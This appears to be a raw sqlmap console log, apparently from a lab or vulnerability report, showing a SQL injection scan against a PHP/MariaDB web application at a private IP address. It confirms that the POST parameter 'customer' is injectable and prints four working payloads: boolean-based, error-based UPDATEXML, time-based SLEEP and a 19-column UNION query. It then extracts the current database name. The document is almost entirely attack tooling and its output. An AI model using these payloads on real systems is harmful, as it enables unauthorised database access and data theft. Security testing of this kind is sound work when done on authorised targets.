 管理员: C:\Windows\System32
[00:25:47] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[00:25:47] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:25:47] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[00:25:47] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[00:25:47] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:25:47] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[00:25:47] [INFO] testing 'MySQL AND time-based blind (ELT)'
[00:25:47] [INFO] testing 'MySQL OR time-based blind (ELT)'
[00:25:47] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[00:25:47] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[00:25:47] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:25:47] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:25:47] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[00:25:47] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[00:25:57] [INFO] POST parameter 'customer' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace (substra
ction)' injectable
[00:25:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:25:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:25:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:25:57] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:25:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[00:25:57] [INFO] target URL appears to have 19 columns in query
[00:25:58] [INFO] POST parameter 'customer' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
[00:25:58] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'customer' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 246 HTTP(s) requests:
---
Parameter: customer (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: issuedate=3&customer=-2319 OR 9723=9723#
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: issuedate=3&customer=(UPDATEXML(9477,CONCAT(0x2e,0x716a6b6a71,(SELECT (ELT(9477=9477,1))),0x716b7a7171),220
5))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: issuedate=3&customer=(SELECT 6265 FROM (SELECT(SLEEP(5)))NCnn)
    Type: UNION query
    Title: MySQL UNION query (random number) - 19 columns
    Payload: issuedate=3&customer=-4122 UNION ALL SELECT 3641,3641,3641,3641,3641,3641,3641,3641,3641,3641,3641,3641,CON
CAT(0x716a6b6a71,0x53584a465567487849754541496d4d6c55555548664449695a6752686663706458546e496c4e7843,0x716b7a7171),3641,3
641,3641,3641,3641,3641#
---
[00:25:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[00:25:58] [INFO] fetching current database
current database: 'ample'
[00:25:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:25:58] [WARNING] your sqlmap version is outdated
[*] ending @ 00:25:58 /2025-03-04/